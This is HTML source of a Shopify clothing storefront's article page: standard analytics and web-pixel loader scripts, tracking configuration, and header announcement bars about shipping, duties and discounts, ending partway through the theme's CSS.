<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com\/en-eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":384921206889,"requestId":"4a838dc9-258f-43ed-b9c6-3e98ede1f7db-1769149916"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"EUR","eventMetadataId":"c4ae600e-f5cc-406e-b56e-bf1ae4c567f8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":384921206889,"requestId":"4a838dc9-258f-43ed-b9c6-3e98ede1f7db-1769149916","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
